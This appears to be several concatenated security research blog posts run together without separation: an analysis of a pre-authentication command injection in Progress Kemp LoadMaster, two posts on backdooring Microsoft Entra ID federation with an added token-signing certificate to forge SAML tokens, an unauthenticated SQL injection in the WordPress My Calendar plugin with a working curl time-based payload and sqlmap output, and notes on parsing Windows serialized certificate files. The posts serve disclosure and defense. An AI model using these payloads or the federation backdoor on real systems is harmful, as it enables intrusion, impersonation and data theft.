Rhino Labs discovered a pre-authentication command injection vulnerability in the Progress Kemp LoadMaster. LoadMaster is a load balancer product that comes in many different flavors and even has a free version. The flaw exists in the LoadMaster API. When an API request is received to either the ‘/access’ or ‘/accessv2’ endpoint, the embedded min-httpd server calls a script which in turn calls the access binary with the HTTP request info. The vulnerability works even when the API is disabled.
Rhino Labs showed that attacker controlled data is read by the access binary when sending an enableapi command to the /access endpoint. The attacker controlled data exists as the ‘username’ in the Authorization header. The username value is put into the REMOTE_USER environment variable. The value stored in REMOTE_USER is retrieved by the access binary and ends up as part of a string passed to a system() call. The system call executes the validuser binary and a carefully crafted payload allows us to inject commands into the bash shell.
GET request showing the resulting bash command
We also found that the REMOTE_PASS environment variable is exploitable in the same way here via the Authorization header.
This command execution is possible via any API command if the API is enabled. As Rhino Labs points out, When sending a GET request to the access API indicating the enableapi command, the access binary skips checking whether the API is enabled first or not, and the Authorization header is checked right away.
APIv2
While investigating this vulnerability, I noticed that LoadMaster has two APIs, the v1 API indicated above, and a v2 API that functions via the /accessv2 endpoint and JSON data. The access binary still processes these requests, but a slightly different path is followed. The logic of the main function is largely duplicated as a new function and called if the APIv2 is requested. That function then performs the same checks as above, with the slight exception that it will decode the API and pass the values of the apiuser and apipass keys to the same system call. So, we have another path to the same exposure:
POST request to the LoadMaster APIv2, also exploitable
While we can still control the password variable, it’s no longer exploitable here. Somewhere along the path the password string gets converted to base64 before being passed through the system() call, nullifying any injected quotes.
POST request to the APIv2 showing that apipass is base64 encoded, effectively removing any single quotes
We can see below that the verify_perms function calls validu() with REMOTE_USER and REMOTE_PASS data in the APIv1 implementation; in the API v2 implementation the apiuser and apipass data is passed to validu() from the APIv2 JSON.
Ghidra decompilation showing API and APIv2 paths
Patch
The patch solves these flaws quite simply by examining the username and password strings in the Authorization header for single quotes. If they contain a single quote, the patched function will truncate them just before the first single quote. Decompiling the patched access binary with Ghidra, we can see this:
Ghidra decompilation of the patched validu functionGhidra decompilation of the function in the patch that null terminates strings at the first single quote
Here we see the addition of the new function call for both username and password. The function loops over each character in the input string and if it is a single quote, it’s changed to a \0, null terminating the string.
Another Way to Test: Emulation
Even though we’ve got x86 linux binaries, we can’t run them natively on another linux machine due to potential library and ABI issues. Regardless, we can extract the filesystem and use a chroot and qemu to emulate the environment. Once we’ve extracted the filesystem, we can mount the ext2 filesystem ourselves:
sudo mount -t ext2 -o loop,exec unpatched.ext2 mnt/
Now we can explore the filesystem and execute binaries.
This provides us with a quick offline method to test our assumptions around injection. For instance, as we mentioned, the access binary is exploitable via the REMOTE_USER parameter:
Emulating binaries locally to easily test injection assumptions
First, we’ve copied the qemu-x86_64-static binary into our mounted filesystem. We’re using that with the -E flag to pass in a bunch of environment variables found via reversing access, one of which is the injectable REMOTE_USER. The whole thing is wrapped in chroot so that symbolic links and relative paths work correctly. We give /bin/access several flags which we’ve lifted straight from the CGI script that calls the binary
and from checking the ps debugging feature in the LoadMaster UI. Pro tip: check ps while running another longer running debug command like top or tcpdump in order to see better results.
root 13333 0.0 0.0 6736 1640 ? S 15:54 0:00 /sbin/httpd -port 8080 -address 127.0.0.1 root 16733 0.0 0.0 6736 112 ? S 15:59 0:00 /sbin/httpd -port 8080 -address 127.0.0.1 bal 16734 0.0 0.0 12064 2192 ? S 15:59 0:00 /bin/access -C 0 -F 0 -H 3 bal 16741 0.2 0.0 11452 2192 ? S 15:59 0:00 /usr/bin/top -d1 -n10 -b -o%CPU bal 16845 0.0 0.0 7140 1828 ? R 15:59 0:00 ps auxwww
While this doesn’t provide us the complete method to exploit externally, it is a nice quick method to try out different injection strings and test assumptions. We can also pass a -g <port> parameter to qemu and then attach gdb to the process to get even closer to what’s happening.
Conclusion
This was a really cool find by Rhino Labs. Here I add one additional exploitation path and some additional ways to test for this vulnerability.
Tenable’s got you covered and can detect this vulnerability as part of your VM program with Tenable VM, Tenable SC, and Tenable Nessus. The direct check plugin for this vulnerability can be found at CVE-2024-1212. The plugin tests test both APIv1 and APIv2 paths for this command execution exposure.
Exploiting Entra ID for Stealthier Persistence and Privilege Escalation using the Federated Authentication’s Secondary Token-signing Certificate
Summary
Microsoft Entra ID (formerly known as Azure AD) offers a feature called federation that allows you to delegate authentication to another Identity Provider (IdP), such as AD FS with on-prem Active Directory. When users log in, they will be redirected to the external IdP for authentication, before being redirected back to Entra ID who will then verify the successful authentication on the external IdP and the user’s identity. This trust is based on the user returning with a token that is signed by the external IdP so that Entra ID can verify that it was legitimately obtained (i.e. not forged) and that its content is correct (i.e. not tampered with) 🔐
The external IdP signs the token with a private key, which has an associated public key stored in a certificate. To make this work, you need to configure this certificate in Microsoft Entra ID, along with other configuration for the federated domain. It accepts two token-signing certificates in the configuration of a federated domain, and both are equally accepted as token signers! 💥 This is by design to allow for automatic certificate renewal near its expiry. However, it’s important to note that this second token-signing certificate may be overlooked by defenders and their security tools! 👀
In this post, I’ll show you where this certificate can be found and how attackers can add it (given the necessary privileges) and use it to forge malicious tokens. Finally, I will provide some recommendations for defense in light of this.
This was discovered by Tenable Research while working on identity security.
Federation?
To learn more about federation and how attackers can exploit it to maintain or increase their privileges in an Entra tenant, please read my previous article ➡️ “Roles Allowing To Abuse Entra ID Federation for Persistence and Privilege Escalation”. Note that in this article I described that a malicious or compromised user, who is assigned any of the following built-in Entra roles (as of January 2024), has the power to change federation settings, including both token-signing certificates:
Global Administrator
Security Administrator
Hybrid Identity Administrator
External Identity Provider Administrator
Domain Name Administrator
Partner Tier2 Support
If the attacker gets their hands on a SAML token-signing certificate, for example by adding their own to the configuration as described in this post, they can forge arbitrary tokens that allow them to authenticate as anyone.
T1606.002 “Forge Web Credentials: SAML Tokens” for the subsequent operation where the attacker forges a SAML token with the private key of the previously injected secondary token-signing certificate, before presenting the token to Entra ID as a fake proof of identity
The threat actor must first compromise an account with permission to modify or create federated realm objects.
These mentioned permissions are given by the roles previously listed. The main way is to modify the current token-signing certificate, stored in the “signingCertificate” attribute of the federation configuration. But this has the disadvantage of temporarily breaking the authentication and thus making the attack somewhat visible.
In the same (2021) paper, Mandiant also described a variant, where the attacker adds a secondary token-signing certificate instead of changing the main one:
A threat actor could also modify the federation settings for an existing domain by configuring a new, secondary, token-signing certificate. This would allow for an attack (similar to Golden SAML) where the threat actor controls a private key that can digitally sign SAML tokens and is trusted by Azure AD.
So while this article will not unveil anything new 😔, it does aim to shed more light on this lesser-known issue 😉
Interest for attackers
Do you wonder how this secondary token-signing certificate can be useful for attackers, and why should you care?
The first interest is that mature cyber organizations and security tools are already scanning and monitoring the primary token-signing certificate. So attackers may leverage this lesser-known secondary token-signing certificate for a stealthier attack.
Moreover, if an attacker replaces the normal primary token-signing certificate with their own, they will (temporarily) disrupt the authentication for regular users, which is not discreet! Using the secondary certificate instead does not have this breaking side effect and thus is stealthier. An alternative would be to register a new federated domain, but this rarely happens normally, so it might also raise alarms.
I believe this technique will become even more popular among attackers now that the latest version of AADInternals by Dr. Nestori Syynimaa, 0.9.3 published in January 2024, will automatically inject the backdoor certificate as a secondary token-signing certificate in case the domain is already federated:
Modified ConvertTo‑AADIntBackdoor to add backdoor certificate to NextSigningCertificate if the domain is already federated.
With this new knowledge we also understand why Microsoft recommends in their “Emergency rotation of the AD FS certificates” article to renew the token-signing certificate twice because:
You’re creating two certificates because Microsoft Entra ID holds on to information about the previous certificate. By creating a second one, you’re forcing Microsoft Entra ID to release information about the old certificate and replace it with information about the second one. If you don’t create the second certificate and update Microsoft Entra ID with it, it might be possible for the old token-signing certificate to authenticate users.
If you are an AD security veteran, it certainly reminds you of something, and you are right 😉 Such a Golden SAML attack against cloud Entra ID is similar to the famous Golden Ticket attack against on-prem AD, and it’s interesting to see the same remediation guidance, which is to renew twice the token-signing certificate/krbtgt respectively, and it’s for the same reason!
Attribute/argument to manage the secondary token-signing certificate
As described in my previous article, there are several APIs available to interact with Entra ID. In the following we will see how a secondary token-signing certificate can be injected using the 🟥 Provisioning API / MSOnline (MSOL, which will be deprecated this year (2024) ⚠️), then using the 🟩 Microsoft Graph API / Microsoft Graph PowerShell SDK. The colored squares 🟥🟩 are the same as in my previous article and they allow to visually distinguish both APIs.
When using the 🟩 MS Graph API, the configuration of a federated domain is returned as an internalDomainFederation object. The main certificate is in the signingCertificate attribute, and the second token-signing certificate is in the nextSigningCertificate attribute which is described as:
Fallback token signing certificate that can also be used to sign tokens, for example when the primary signing certificate expires. […] Much like the signingCertificate, the nextSigningCertificate property is used if a rollover is required outside of the auto-rollover update, a new federation service is being set up, or if the new token signing certificate isn’t present in the federation properties after the federation service certificate has been updated.
I helped Microsoft improve this description a little because the initial one, in my opinion, could be understood as if the second certificate were only usable during a rollover operation, whereas it can be used at any time simultaneously like the main certificate! I contacted MSRC first and they confirmed that it was working as intended.
When using the 🟥 Provisioning API (MSOnline), you can find arguments with the same names: -SigningCertificate and -NextSigningCertificate (proof that this secondary token-signing certificate has been here for a long time, i.e. it was not introduced recently with the MS Graph API).
Generate certificates
In the following examples, we will need two token-signing certificates that you can generate using these PowerShell commands:
They delete the generated certificates because we only need their public part and not the private key for the demonstrations below, but of course, an attacker would keep the private key since it’s required to then generate forged tokens.
Convert a domain to federated including a secondary token-signing certificate
For each example below, the prerequisite is having a verified domain, but not yet converted to federated, and our goal is to convert it to federated with two certificates ⤵️
🟥 Provisioning API: using Set-MsolDomainAuthentication
Add a secondary token-signing certificate to an existing federated domain
For each example below, the prerequisite is having an already federated domain, but with just a primary token-signing certificate, and our goal is to add a secondary one ⤵️
🟥 Provisioning API: using Set-MsolDomainFederationSettings
First, check that it’s indeed a federated domain with just a primary token-signing certificate:
Proof that both token-signing certificates work simultaneously
Since the beginning I’ve been telling you that both token-signing certificates are accepted as signers, even if the primary is not expired, but I owe you a proof after all! In the following example, I create two different certificates as described previously and extract their private keys. Then I convert the domain to federated with both token-signing certificates configured, which you can see in the output at the bottom. Finally, I successfully authenticate with a ticket forged with each token-signing certificate private key using Open-AADIntOffice365Portal (to make it work, I had to fix an unrelated bug brought in v.0.9.3 of AADInternals):
🤔 Be careful about assigning the Entra roles that allow changing federation configuration, thereby adding a secondary token-signing certificate:
Global Administrator
Security Administrator
Hybrid Identity Administrator
External Identity Provider Administrator
Domain Name Administrator
Partner Tier2 Support
🔍 Audit and monitor the configuration of your federated domain(s) to detect the potential already existing, or future, backdoors. Here is a PowerShell oneliner to list your federated domains and their configured SigningCertificate/NextSigningCertificate:
🆘 Seek assistance from Incident Response specialists with expertise on Entra ID in case of suspicion
😑 Migrating away from federated authentication (i.e. decommissioning AD FS), has many advantages and is recommended by Microsoft, but it does not protect against this. It only makes it easier to detect it because any new “federated” domain, or any change in “federation” settings, should raise an alert 🚨
🚨 On the subject of monitoring, you can “Monitor changes to federation configuration in your Microsoft Entra ID” as recommended by Microsoft. Which is made easier if your organization doesn’t use (anymore) federation (as written above). But unfortunately the “Set federation settings on domain” AuditLogs event doesn’t contain the information allowing you to determine if the modification affected the token-signing certificates, and even if it did, there are no details on the certificates themselves as you can see:
🙈 Finally, since this secondary token-signing certificate can be a blind spot, ensure that your security tools can monitor and scan both certificates for anomalies. Tenable Identity Exposure has several Indicators of Exposure (IoEs) related to federation (“Known Federated Domain Backdoor”, “Federation Signing Certificates Mismatch”, and more to come!), and of course we designed them so they cover both certificates 😉
Microsoft Entra ID (formerly known as Azure AD) allows delegation of authentication to another identity provider through the legitimate federation feature. However, attackers with elevated privileges can abuse this feature, leading to persistence and privilege escalation 💥.
But what are exactly these “elevated privileges” that are required to do so? 🤔 In this article, we are going to see that the famous “Global Administrator” role is not the only one allowing it! 😉 Follow along (or skip to the conclusion!) to learn which of your Entra administrators have this power, since these are the ones that you must protect first.
This was discovered by Tenable Research while working on identity security.
Federation?
By default, users submit their credentials to Entra ID (usually on the login.microsoftonline.com domain) which is in charge of validating them, either on its own if it’s a cloud-only account, or helped by the on-premises Active Directory (using hashes of AD password hashes already synchronized from AD via password hash sync, or by sending the password to AD for verification via pass-through authentication).
But there is another option: a Microsoft Entra tenant can use federation with a custom domain to establish trust with another domain for authentication and authorization. Organizations mainly use federation to delegate authentication for Active Directory users to their on-premises Active Directory Federation Services (AD FS). This is similar to the concept of “trust” in Active Directory. ⚠️ However, do not confuse the “custom domain” with an Active Directory “domain”!
When a user types their email on the login page, Entra ID detects when the domain is federated and then redirects the user to the URL of the corresponding Identity Provider (IdP), which obtains and verifies the user’s credentials, before redirecting the user to Entra ID with their proof (or failure) of authentication in the form of a signed SAML or WS-Federation (“WS-Fed” for short) token.
🏴☠️ However, if malicious actors gain elevated privileges in Microsoft Entra ID, they can abuse this federation mechanism to create a backdoor by creating a federated domain, or modifying an existing one, allowing them to impersonate anyone, even bypassing MFA.
Octo Tempest targets federated identity providers using tools like AADInternals to federate existing domains, or spoof legitimate domains by adding and then federating new domains. The threat actor then abuses this federation to generate forged valid security assertion markup language (SAML) tokens for any user of the target tenant with claims that have MFA satisfied, a technique known as Golden SAML
T1606.002 “Forge Web Credentials: SAML Tokens” for the subsequent operation where the attacker forges a SAML token with the private key of the previously injected secondary token-signing certificate, before presenting the token to Entra ID as a fake proof of identity
🛡️ You will find recommendations to defend against this at the end of this article.
Performing this attack requires interacting with Entra ID of course, which is done through APIs. There are several available, offering more or less the same features, as described by Dr. Nestori Syynimaa in his talk “AADInternals: How did I built the ultimate Azure AD hacking tool from the scratch”. However, we will see that sometimes, an action that is forbidden for a certain role by one API is allowed by another! 😨 The behavior of some actions is also different between the APIs, while some actions are only possible with older APIs.
I prefer mentioning the APIs instead of the admin (i.e. PowerShell) or hack tools that I used, since it is what actually matters whether the tool calling them.
It relies on an API unofficially called the “provisioning API” available at the “https://provisioningapi.microsoftonline.com/provisioningwebservice.svc” address. This API is not publicly documented and it uses the SOAP protocol.
It was replaced by the Azure AD Graph API (see below).
It was replaced by the Microsoft Graph API (see below), with which it must not be confused.
🟩 Microsoft Graph API / Microsoft Graph PowerShell SDK
Microsoft Graph is the newest API offered, and currently recommended, by Microsoft to interact with Entra ID and other Microsoft cloud services (e.g. Microsoft 365). The API is available on https://graph.microsoft.com. It is publicly documented and it exposes REST endpoints.
There are also several SDKs offered to interact with it, including the Microsoft Graph PowerShell SDK. You can recognize its usage because all the cmdlets contain “Mg”, for example “Get-MgUser”.
Entra roles and permissions
Entra ID follows the RBAC model to declare who can do what. Principals (user, group, service principal) are assigned Roles on some Scope (entire tenant, or specific Administrative Unit, or even a single object). Each Entra Role is defined by the Entra Permissions (also called “actions” in Microsoft documentation) it gives.
⚠️ Do not confuse Entra permissions (like “microsoft.directory/domains/allProperties/allTasks”) with the Entra API permissions (like the famous “Directory.ReadWrite.All” permission of MS Graph API).
There are around 100 Entra built-in roles (as of December 2023), the most famous and powerful being Global Administrator. Customers can create their own Entra custom roles containing exactly the permissions they want (but only some are supported).
My goal in this article is to identify exactly which Entra roles, and hopefully exact Entra permission(s), allow attackers to abuse the federation feature for malicious purposes.
After a quick review of the Entra roles recommended by the documentation to configure this feature, and the list of all available Entra permissions (in particular those under “microsoft.directory/domains/”), I have selected for my tests these roles listed with their relevant permissions. The “[💥privileged]” tag below marks privileged roles according to Microsoft (as of November 2023), thanks to the recent feature “Privileged roles and permissions in Microsoft Entra ID”. Notably, none of these permissions is considered privileged.
Hybrid Identity Administrator [💥privileged]: according to its description, this role is meant to manage federation for internal users (among other features), which is the feature I’m focusing on
External Identity Provider Administrator: according to its description, this role is meant to manage federation for external users, which is not what this is about, but we never know… so I have included it
Partner Tier1 Support [💥privileged]: Microsoft has been saying for months that this role should not be used since it is deprecated, and its mentions have been recently removed from the documentation, but since it is still functioning (as of November 2023) and thus abusable by attackers, I have decided to include it
<none>
Partner Tier2 Support [💥privileged]: Microsoft has been saying for months that this role should not be used since it is deprecated, and its mentions have been recently removed from the documentation, but since it is still functioning (as of November 2023) and thus abusable by attackers, I have decided to include it
I used a single Entra tenant, with several Entra users: one user per role I wanted to test (with the role assigned of course).
I wrote several PowerShell scripts, which clean the environment if needed (to allow several consecutive runs), call the cmdlets corresponding to the API to test, and then check the result. That way I obtained reliable and reproducible test cases.
“Managed”, by default. No check in the “Federated” column in the screenshot above. Users submit their credentials to Entra ID.
“Federated”, when federation is enabled on a domain. Check in the “Federated” column. Users are redirected to the federated IdP to which they submit their credentials and Entra ID trusts the token it emits.
Administrators can convert a domain between each of these modes.
Now, from an attacker’s perspective, if there is no custom domain available (apart from the default <tenant>.onmicrosoft.com), we have to create one and verify it to prove that we own it. These are two steps, using different API endpoints / PowerShell cmdlets.
Creating a new domain is at the same time more visible, due to the added domain, but also less visible since this new domain will only be used by the attacker and it will not disrupt the existing authentication process for normal users, as hinted by Mandiant:
Note: To not interrupt production and authentication with an existing federated domain (and to remain undetected), an attacker may opt to register a new domain with the tenant.
🟥 Provisioning API: using New-MsolDomain and Confirm-MsolDomain
Attempts were:
✅ allowed for:
Global Administrator
Partner Tier2 Support
❌ denied for these, with this error message right from the first creation step “Access Denied. You do not have permissions to call this cmdlet”
Security Administrator
Hybrid Identity Administrator
External Identity Provider Administrator
Domain Name Administrator
Partner Tier1 Support
🟦 Azure AD Graph API: using New-AzureADDomain and Confirm-AzureADDomain
❌ denied for these, with this error message right from the first creation step “Insufficient privileges to complete the operation.”
Security Administrator
Hybrid Identity Administrator
External Identity Provider Administrator
Partner Tier1 Support
So, exactly the same results as with Azure AD Graph just above.
Convert domain to federated mode / add federation configuration
The next step is to convert the target custom domain to Federated mode, either:
the custom domain was already present, but configured in the default Managed mode. ⚠️ converting it to Federated mode will cause disruptions to users who normally use this domain for authentication!
the attacker was able to create and verify a new domain as described just above
Converting the domain to federated requires providing federation configuration information. Indeed, federation requires some configuration on Entra ID-side, for instance the certificate used by the federated IdP to sign the token which is the authentication proof, and the IssuerUri that uniquely identifies a federation service allowing to identify to which domain the token is linked.
The threat actor must first compromise an account with permission to modify or create federated realm objects […] Mandiant observed connections to a Microsoft 365 tenant with MSOnline PowerShell followed by the configuration of a new, attacker-controlled domain as federated
While looking at the APIs, I noticed that it was possible to List internalDomainFederations, notice the plural, and that it returned a collection (array). So I had the idea of trying to add a second federation configuration to an existing domain!
Unfortunately, it failed with this error “Domain already has Federation Configuration set.” and indeed the doc could have given me a hint: “This API returns only one object in the collection […] collection of one internalDomainFederation object in the response body.”
Change existing federation configuration
Another way for attackers is to change the federation configuration of an existing federated domain to allow crafting tokens with the attacker’s own token-signing certificate. This is similar to a Golden SAML attack but instead of stealing the key, the attacker is inserting theirs, and instead of presenting the forged token to a service, they present it to the IdP.
The threat actor must first compromise an account with permission to modify or create federated realm objects.
The main way is to modify the current token-signing certificate, stored in the “signingCertificate” attribute of the federation configuration, which has the disadvantage of temporarily breaking the authentication and thus making it noticeable.
A threat actor could also modify the federation settings for an existing domain by configuring a new, secondary, token-signing certificate. This would allow for an attack (similar to Golden SAML) where the threat actor controls a private key that can digitally sign SAML tokens and is trusted by Azure AD.
This secondary token-signing certificate was meant to prepare a rollover operation when the main one expires. However, both are accepted as token signers even when the first one has not expired yet. Microsoft Security (MSRC) has confirmed to me it was an intended behavior and working as expected. Therefore, I updated the public documentation:
nextSigningCertificate: Fallback token signing certificate that can also be used to sign tokens
You’re creating two certificates because Azure [Entra ID] holds on to information about the previous certificate. By creating a second one, you’re forcing Azure [Entra ID] to release information about the old certificate and replace it with information about the second one. If you don’t create the second certificate and update Azure [Entra ID] with it, it might be possible for the old token-signing certificate to authenticate users.
🟥 Provisioning API: using Set-MsolDomainFederationSettings
Attempts were:
✅ allowed for:
Global Administrator
Hybrid Identity Administrator
Partner Tier2 Support
❌ denied for these, with this error message right from the first creation step “Insufficient privileges to complete the operation.”
Domain Name Administrator
External Identity Provider Administrator
Security Administrator
Partner Tier1 Support
I noticed a difference here, with Set-MsolDomainAuthentication shown above, in that the “Hybrid Identity Administrator” role is now allowed.
🟦 Azure AD Graph API: not supported
I did not find any Azure AD Graph API endpoint, nor AzureAD PowerShell cmdlet, for modifying federation configuration. In the AzureADPreview module, there is the “New-AzureADExternalDomainFederation” cmdlet but it deals with federation for external users, not for internal users (as described at the beginning) which is the one I needed.
🟩 MS Graph API: using Update-MgDomainFederationConfiguration
❌ denied for these, with this error message right from the first creation step “Insufficient privileges to complete the operation.”
Hybrid Identity Administrator
Partner Tier1 Support
So, exactly the same results as for creating a federated domain with New-MgDomainFederationConfiguration shown above.
Remarks on inconsistency
🔍 I have no clue how Entra roles and permissions are implemented, nor used, by Entra ID but I noticed something strange. I feel like some operations are explicitly allowed to some roles instead of based on the exact permissions they contain. For example, while Security Administrator and Hybrid Identity Administrator contain exactly the same 3 permissions under “microsoft.directory/domains/*”, the former is allowed to Create internalDomainFederation with the Graph API (using New-MgDomainFederationConfiguration) whereas the latter is not.
Similarly, while Domain Name Administrator and Partner Tier2 Support both contain the “microsoft.directory/domains/allProperties/allTasks” permission, the former is forbidden to call Set-MsolDomainAuthentication while the latter is allowed.
🤔 I also noticed that some roles were forbidden to do some of the mentioned operations by the old 🟥 Provisioning API (MSOL) while the newer 🟦 Azure AD Graph and 🟩 MS Graph APIs allow it, and the contrary too.
Full chain
So, in summary, if you remember the goal of this article 😉, what are the roles actually required to perform this attack end-to-end?
If a verified custom domain is not already present, the attacker will need to be assigned either:
Global Administrator
Domain Name Administrator
Partner Tier2 Support
However, if a verified custom domain is already present, the attacker will need to be assigned either:
Global Administrator
Security Administrator
Hybrid Identity Administrator
External Identity Provider Administrator
Domain Name Administrator
Partner Tier2 Support
😨 As you can see, Global Administrator is far from being the only role allowing to compromise Entra ID by abusing the federation feature! In my opinion, the most dangerous roles in these lists are “External Identity Provider Administrator” and “Domain Name Administrator” because they are not identified as 💥privileged by Microsoft, and thus, are subject to less scrutiny and security efforts.
I believe that it comes from the fact that none of the Entra permissions that seem related to domains and federation configuration are identified as privileged by Microsoft. I wish I could have identified the exact Entra permission(s) allowing this, by testing them one by one in an Entra custom role, but unfortunately only a subset of permissions is currently supported in custom roles and none are in this subset.
I contacted MSRC (VULN-113566) suggesting to mark these permissions, “microsoft.directory/domains/allProperties/allTasks” and “microsoft.directory/domains/federation/update”, as privileged but they will not be doing it as they consider their baseline is correct even though some customers may have different interpretations.
You can also notice that an already existing custom domain is useful to attackers since it allows them to skip the domain creation and verification steps, which is stealthier, and makes the attack possible with more roles. However, it causes temporary disruptions for users who normally authenticate via the abused domain, so it is also less stealthy.
Recommendations for defense
The goal of this article was not to make you discover how federation itself can be abused, since great researchers have already done this a year ago, but still, you may wonder how to defend against such an attack.
Microsoft has long recommended to migrate away from federated authentication to managed authentication, however as we saw, even if an organization is not using (anymore) federated authentication, an attacker could still re-enable it.
🤔 First of all, apply the principle of least privilege and be mindful of whom you assign the roles mentioned previously (that was the goal of this article, do you remember? 😅). I hope I have convinced you that Global Administrator is not the only sensitive role.
🔍 Second, you should audit and monitor the federated domains (including their federation configuration(s)) in your Entra ID to detect the potential backdoors (already present, or to be added). Especially if your organization is not using (anymore) federated authentication. One of the available solutions is of course Tenable Identity Exposure which offers Indicators of Exposure dedicated to this subject (“Known Federated Domain Backdoor”, “Federation Signing Certificates Mismatch”, and more to come!). Microsoft has also published a guide describing how to “Monitor changes to federation configuration in your Microsoft Entra ID” but which leaves up to you the analysis of the federation configuration when an event occurs. Changes in federated domains, and the associated federation configurations, are normally rare so any event should be properly investigated.
🆘 Third, in case of a suspected or confirmed attack, it is highly recommended to seek assistance from incident response specialists with expertise on Entra ID to help identify the extent of the attack including the other potential means of persistence of the attacker. You can follow this remediation guide from Microsoft “Emergency rotation of the AD FS certificates”.
Conclusion
We have seen together that several built-in Entra roles can be leveraged by attackers to abuse the federation feature to elevate their privileges and persist in an Entra tenant. Of course, the most famous role, Global Administrator, is one of them, but these can also be used: Security Administrator, Hybrid Identity Administrator, External Identity Provider Administrator, Domain Name Administrator, and Partner Tier2 Support. Microsoft still has not identified all of them as privileged, so be careful when assigning these roles in your organization: assigned users may have more power than you think! 💥
WordPress Core is the most popular web Content Management System (CMS). This free and open-source CMS written in PHP allows developers to develop web applications quickly by allowing customization through plugins and themes. WordPress can work in both a single-site or a multisite installation.
In this article, we will analyze an unauthenticated sql injection vulnerability found in the MyCalendar plugin.
This was discovered by Tenable Research while working on web application security.
My Calendar does WordPress event management with richly customizable ways to display events. The plugin supports individual event calendars within WordPress Multisite, multiple calendars displayed by categories, locations or author, or simple lists of upcoming events.
Vulnerable Code:
The vulnerability is present in the function my_calendar_get_events() of ./my-calendar-events.php file which is called when a request is made to the function my_calendar_rest_route() of ./my-calendar-api.php file.
Here is the interesting code part, it is quite huge so I just have to keep the interesting part for the article :
[...] WHERE $select_published $select_category $select_location $select_author $select_host $select_access $search AND ( DATE(occur_begin) BETWEEN '$from 00:00:00' AND '$to 23:59:59' OR DATE(occur_end) BETWEEN '$from 00:00:00' AND '$to 23:59:59' OR ( DATE('$from') [ ...]
When we look at the function in its entirety, the first thing that catches our eye is to see that raw SQL queries without the use of wpdb->prepare() are executed with variables such as from & to which correspond to user inputs.
Looking at the code, can see that mc_checkdate() is called on from & to and if the result is not valid for both, a return is made before executing the SQL query.
Let’s take a closer look at this function :
function mc_checkdate( $date ) { $time = strtotime( $date ); # <= Is a bool(false). The error is actually here, this is what allows the payload to pass $m = mc_date( 'n', $time ); # <= eq to 11 $d = mc_date( 'j', $time ); # <= eq to 23 (current day number) $y = mc_date( 'Y', $time ); # <= eq to 2023
// checkdate is a PHP core function that check the validity of the date return checkdate( $m, $d, $y ); # <= So this one eq 1 }
*/ function mc_date( $format, $timestamp = false, $offset = true ) { if ( ! $timestamp ) { $timestamp = time(); } if ( $offset ) { $offset = intval( get_option( 'gmt_offset', 0 ) ) * 60 * 60; # <= No importance for the test, we can leave it at 0 } else { $offset = 0; } $timestamp = $timestamp + $offset;
# So in the end returns the value of gmdate( $format, $timestamp ); return ( '' === $format ) ? $timestamp : gmdate( $format, $timestamp ); }
For simplicity, we can take the vulnerable code locally to observe a more detailed behavior :
This simple error therefore allows our SQL payload to bypass this check and be inserted into the SQL query.
Proof of Concept:
time curl "https://WORDPRESS_INSTANCE/?rest_route=/my-calendar/v1/events&from=1'+AND+(SELECT+1+FROM+(SELECT(SLEEP(1)))a)+AND+'a'%3d'a" {} real 0m3.068s user 0m0.006s sys 0m0.009s
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:48:00 /2023-12-21/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[09:48:02] [INFO] testing connection to the target URL [...] [09:48:08] [INFO] URI parameter '#1*' appears to be 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable (with --string="to") [...] [09:48:08] [INFO] URI parameter '#1*' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable [...] [09:48:38] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable [...] [09:48:54] [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (focal or eoan) web application technology: Apache 2.4.41 back-end DBMS: MySQL >= 5.0 (MariaDB fork) [09:48:54] [INFO] fetching current database [09:48:54] [INFO] retrieved: 'wasvwa' current database: 'wasvwa'
Patch :
For backwards compatibility reasons, the author of the plugin decided to modify the mc_checkdate() function rather than using wpdb->prepare()
On a Windows machine, we can find users’ certificates stored in files in C:\Users\<USER>\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates (i.e. “%APPDATA%\Microsoft\SystemCertificates\My\Certificates”). These files have seemingly random names (i.e. “3B86DFC25CFB1B47EB4CBF53FD4028239D0C690E”) and no extension. What is their format? How to open them in code? With which Windows APIs? 🤔
Let me spoil you with the answers right away, including code samples, and I’ll describe after what I tried and what I learned 💡
Answer: “serialized certificates” that can be opened using the CryptQueryObject() function
These files are “serialized certificates”. Surprisingly, even with this knowledge which wasn’t easy to discover, I did not find any Windows CryptoAPI function to directly open them!
Until I found CryptQueryObject: a very handy function that can open crypto objects with different formats. We can specify with the “dwExpectedContentTypeFlags” parameter the format(s) we expect, or accept all formats, and see what it detects. It returns notably:
pdwContentType: equal to “CERT_QUERY_CONTENT_SERIALIZED_CERT” in this case meaning that “the content is a serialized single certificate.”
ppvContext: pointer to a CERT_CONTEXT structure, in this case of a serialized certificate, which contains in particular:
pCertInfo: many metadata on the certificate with a CERT_INFOstructure
pbCertEncoded: the certificate itself, so what we would expect to find in a classic .crt file
Alternative with the CertAddSerializedElementToStore() function
There’s also an alternative. By searching for CryptoAPI functions related to “serialized certificates” we can find this function: CertAddSerializedElementToStore. It can deal with such certificates but only to load them into a store… So, the idea is to:
create a temporary store in memory, using CertOpenStore with “CERT_STORE_PROV_MEMORY” and “CERT_STORE_CREATE_NEW_FLAG”
this function returns the desired CERT_CONTEXTstructure of the certificate (like above) in “ppvContext”
It works properly and we get the same results, but it’s longer and less efficient I think.
How did I find that they are “serialized certificates”?
I found a comment online saying that we can open them in Windows by assigning them the “.sst” extension, which then allows to open them with a double-click. We can see in the explorer that this extension corresponds to “Microsoft Serialized Certificate Store”.
Knowing this, I found the CertOpenStore CryptoAPI function that seemed capable of opening those “Microsoft Serialized Certificate Store” files, but it refused to open this file…
I didn’t understand why, so I created a certificate store in memory and used the CertSaveStore function to export it as a serialized certificate store. And indeed, its content did not have exactly the same format. There was some header at the beginning, before the content with the same format as the one I had in the files I wanted to analyze. My guess was that this header was the certificate store header, and the rest was actually just the serialized certificate saved in the store! And this guess was correct based on the results I got afterwards 😉
Of course I also tried first to load these files with other more common extensions, like .crt, .pfx, .p12, etc. but none worked.
